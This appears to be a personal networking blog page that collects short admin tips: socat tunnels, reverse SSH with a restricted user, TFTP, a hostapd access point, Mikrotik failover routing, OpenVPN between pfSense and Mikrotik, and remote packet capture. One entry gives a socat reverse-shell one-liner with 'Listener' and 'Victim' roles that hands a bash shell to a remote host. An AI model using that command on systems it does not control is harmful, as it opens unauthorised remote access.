socat tip: VPN without cyphering
Reading time: < 1 minuteFast reminder and tip for socat, it can work on two devices or more:
# SERVER:
socat TCP-LISTEN:4443 TUN:192.168.255.2/24,up
# CLIENT:
socat TCP:SERVER_IP:4443 TUN:192.168.255.1/24,up
Fast reminder and tip for socat, it can work on two devices or more:
# SERVER:
socat TCP-LISTEN:4443 TUN:192.168.255.2/24,up
# CLIENT:
socat TCP:SERVER_IP:4443 TUN:192.168.255.1/24,up
Reading time: < 1 minute This is another short entry, in this case for recommending a service which we solve typical problem solved using a DNAT. Once we have a service on our laptop, or on a private server and we have to expose that service on the internet for some time or permanently usually we have to go the firewall, or router and create a NAT rule forwarding a port. This is a simple and powerful service which is going to solve that for you. There is a free account for understanding and testing the service, other plans are available and especially affordable for professional requirements.
I was frogetting to say it’s compatible with Linux, Windows and Mac.
Reading time: < 1 minute
#Listener: socat file:`tty`,raw,echo=0 tcp-listen:12345 #Victim: socat exec:’bash -li’,pty,stderr,setsid,sigint,sane tcp:IP_LISTENER:12345
Reading time: 1 – 2 minutes
This is a super useful and simple tool, first of all, let me say thanks to Dani because I found the tool thanks to him. Very often I have the requirement to set up small virtual, real or hybrid networks using my laptop as a server and I had to boot a VM for getting a DHCP server simple to manage and powerful. Now, this is not required anymore because thanks to this tool I found a super small and flexible tool, I can set up all that I need using an INI file or just a wizard. It’s a pleasure and I don’t have to install anything if I don’t want, just a tray icon application is running for allowing me to give the service to my experimental networks.
Those projects that gain my commitment in a second: DHCP Server for Windows
Reading time: 2 – 2 minutes
I love “ssh -R” reverse SSH is really useful when you have to get access to a Linux machine behind a NAT or firewall. One of the most powerful scenarios to get that running is use a third machine with a public IP address. The idea will be run reverse SSH command in target Linux and publish a forward port at the third server, so you only have to connect to a published port in that third server and you’ll get the target Linux thanks to the reverse SSH connection open between them.
A long time ago I talked about that in my podcast “2×04 SSH avançat“.
With this scenario we have a security challenge with the SSH user account on the “third server”, we want a secure user:
I’m not going to give precise Linux instructions on that limited user, but for user you’re not going to have problems to get that:
/etc/passwd(-):
limited-user:x:1001:1001::/home/limited-user:
/etc/shadow(-):
limited-user:!:17037:0:99999:7:::
/etc/ssh/sshd_config:
Match User limited-user
GatewayPorts yes
ForceCommand echo 'This account can only be used for maintenance purposes'
Of course, you’ll have your own UID, GID and use your own username. And at “/home/limite-user/.ssh/authorized_ssh” you’ll have to pub public key of the clients that want to use the service.
I’ve got my inspiration to get that from: How to create a restricted SSH user for port forwarding?. Thank you askubnutu.com.
Reading time: 1 – 2 minutes
Sometimes TFTP is the only protocol available to exchange files with an embedded system. So, it’s very easy to have that supported in our workstation or any other place to exchange files with those systems.
Set up steps:
apt-get install tftpd-hpa
modify file “/etc/default/tftpd-hpa”:
TFTP_OPTIONS="--secure --create"
–secure: Change root directory on startup. This means the remote host does not need to pass along the directory as part of the transfer, and may add security. When –secure is specified, exactly one directory should be specified on the command line. The use of this option is recommended for security as well as compatibility with some boot ROMs which cannot be easily made to include a directory name in its request.
–create Allow new files to be created. By default, tftpd will only allow upload of files that already exist. Files are created with default permissions allowing anyone to read or write them, unless the –permissive or –umask options are specified.
Needed to allow uploads in that directory:
chown -R tftp /var/lib/tftpboot
Restart and check if the service is running:
service tftpd-hpa restart service tftpd-hpa status netstat -a | grep tftp
Reading time: 2 – 3 minutes
At the beginning of August I’ve received a new home server, I decided to stop my old HP ML110 G5 and substitute that by a new silent and low power server also based on Intel technologies in this case it’s al i5 with 8G of RAM and 128GB of SSD for less than 300€ including custom costs I think it’s a very good investment.
I installed Ubuntu 16.04 LTS server, I don’t tried de Win10 pre-installed. I happy to see a very new and powerful BIOS with tons of options. But in this blog entry I want to explain how to set-up the wifi card as a wifi AP. I didn’t have to do anything to configure the card. It worked by default.
Ralink corp. RT3090 Wireless 802.11n 1T/1R PCIe
The first thing is check if the wifi network is compatible with the AP mode.
iw list
...
Supported interface modes:
* IBSS
* managed
* AP
* AP/VLAN
* monitor
* mesh point
...
Next thing is install the “hostapd” which is going to take care to set-up the AP. The configuration file have to be something like that “/etc/hostapd/hostpad.conf
interface=wlan0 # change that with the wifi interface name driver=nl80211 ssid=test # your wifi network name hw_mode=g channel=1 # look up for a free channel macaddr_acl=0 auth_algs=1 ignore_broadcast_ssid=0 wpa=3 wpa_passphrase=1234567890 # passwor to join the wifi network wpa_key_mgmt=WPA-PSK wpa_pairwise=TKIP rsn_pairwise=CCMP
Modify “/etc/default/hostapd” and put that:
DAEMON_CONF="/etc/hostapd/hostapd.conf"
Start the hostapd service:
sudo service hostapd start
Now the AP is running but a DHCP service giving IPs it’s need, I used “isc-dhcp-server”. First thing to configure is “/etc/default/isc-dhcp-server” with the wireless network name:
INTERFACES="wlan0"
Next file to be configured is “/etc/dhcp/dhcpd.conf”:
ddns-update-style none;
log-facility local7;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.128 192.168.1.253;
option domain-name-servers 192.168.1.1;
option routers 192.168.1.1;
}
Don’t forget to start the service:
sudo service isc-dhcp-server start
If it’s needed remember to create the proper iptables rules and enable “ip_forward” in /proc filesystem. I’m not going to describe that because in my case it’s not going to be useful.
This is not a specially interesting post entry but useful as a reference, when you have to use a fast and easy cookbook to setup a wifi AP.
Reading time: 2 – 4 minutes
Based on my home configuration I’m going to describe how to set up a Mikrotik to manage fail over Internet connection. Next schema describes a Mikrotik gateway with two internet connections (GUIFI and SS). Assuming GUIFI as a default Internet connection periodic checks on Google DNSes (8.8.8.8 and 8.8.4.4) will allow to know when it’s good to change the default route.

If you have some Linux routing background it will be easier to understand the configuration. Main idea is use policy routing tables and mark packets to use one table or other. In my case I have two routing tables GUIFI and SS, and of course, the default gateway of each of those tables is the gateway indicated in the schema.
First step is take care about the routes for hosts to monitor; using GUIFI connection will be checking connectivity to 8.8.8.8 and using SS the monitored host will be 8.8.4.4.
/ip route add dst-address=8.8.8.8 gateway=172.29.2.1 scope=10 add dst-address=8.8.4.4 gateway=172.29.1.1 scope=10
Second step is configure two routing tables, those routes will check Internet hosts availability. Routes are resolved recursively (more info), and will be active only if any host is pingable.
# routing table for GUIFI /ip route add distance=1 gateway=8.8.8.8 routing-mark=GUIFI check-gateway=ping add distance=2 gateway=8.8.4.4 routing-mark=GUIFI check-gateway=ping # routing table for SS /ip route add distance=1 gateway=8.8.4.4 routing-mark=SS check-gateway=ping add distance=2 gateway=8.8.8.8 routing-mark=SS check-gateway=ping
Routing table looks like that:
Next step will be create marking rules in the firewall:
# next rule mark all LAN traffic (10.2.0.0/26) before routing
# it'll be processed by routing table GUIFI
# it makes GUIFI the default Internet connection
/ip firewall mangle
add action=mark-routing chain=prerouting comment="All LAN traffic" dst-address=\
!10.0.0.0/8 new-routing-mark=GUIFI passthrough=no src-address=10.2.0.0/26
If any specific host, service or whatever want to use specific routing table, then you can create new rules with proper mark to redirect the traffic to that Internet connection. But if that path fails other Internet connection will be used.
In my case I have a more complicated scenario, internal VoIP server uses a IP Telephony service only available through GUIFI connection. The way to force that is forbidding traffic to SS connection. A simple firewall rule will help to do that:
# X.X.X.X = IP address of the IP telephony provider
/ip firewall filter
add action=reject chain=forward dst-address=X.X.X.X in-interface=\
bridge-lan out-interface=SS-eth2
I hope previous simple notes are useful for you, they are inspired by Advanced Routing Failover without Scripting.
Reading time: 3 – 5 minutes
 Assuming previous scenario I’m going to describe the required configurations on pfSense and Mikrotik. Certifcate creation is not part of the scope of this document, if you are not familiar about how to do that it’s a good idea to use the pfSense certificate manager to do it. My last advice is take care with certificates 90% of problems that I found in my life when I was working on VPNs are because of that. Take your time to check it before spend your time playing with other configurations.
Assuming previous scenario I’m going to describe the required configurations on pfSense and Mikrotik. Certifcate creation is not part of the scope of this document, if you are not familiar about how to do that it’s a good idea to use the pfSense certificate manager to do it. My last advice is take care with certificates 90% of problems that I found in my life when I was working on VPNs are because of that. Take your time to check it before spend your time playing with other configurations.
In that scenario pfSense will play the role of the VPN server and Mikrotik will be the client, so I’m going to start describing pfSense configurations.

Create OpenVPN server on proper section:
Important things to take in account when you set up the parameters are socket has to be a TCP socket in my case I decided to use port 1201:
 Next settings on the same place are about local network and tunnel IP addresses, this is required to create proper routing rules on the server and the client.
Next settings on the same place are about local network and tunnel IP addresses, this is required to create proper routing rules on the server and the client.
Last part to configure on this sections is extremly simple, only take care to unmark everything and check “address pool” setting.
Remember to open that port on Firewall rules.
A VPN user is required to authenticate the process, just go to “User Management” inside the “System” menu:
pfSense is configured, now it’s time to set-up the OpenVPN client on Mikrotik using Winbox. Remember to import the certificates:
Click on “PPP” this on the left menu:
Add an OVPN Client connection using the “+” button, the parameters for that connection are:
Another required thing to define on “PPP” is the profile, click on the tab “Profile” and using the button with symbol “+” create a new profile like that:
Everything is ready, now it’s time to check if the connection is OK. First go to the OVPN client on Mikrotik, remember this is on “PPP” menu option and inside tab “Interfaces”. Clicking on the interface you’ll see the status details. If it’s disconnect going to pfSense or Mikrotik logs you can see the negotiation details.
Remember usually the problem is with your certificates, but first of all you have to ensure that the negotiation tries to start.
Enjoy it and good luck.
Reading time: 2 – 2 minutes
When you have a Mikrotik in any point of your network and you want to launch a sniffer for debugging or troubleshooting, a part from original RouterOS tools, you can stream captured traffic in real-time to Wireshark and inspect packets there.
The idea is exactly the same like I explained on the entry: Sniffing traffic in a Linux box and streaming in real-time to Wireshark on Windows.
Mikrotik configuration using the web interface is like that:
We assume 10.2.0.44 is the IP address of the Wireshark box, ensure that you don’t block UDP traffic on port 37008 because the stream from Mikrotik uses that target port. And define your own filters.
About Wireshark configuration is really simple, just set up the filter to allow only traffic from sniffing stream and select the network interface where traffic comes.
Previous captures allow us to debug DNS queries to Google DNS service, this is the result when you click to the icon marked with a red circle on previous screen capture.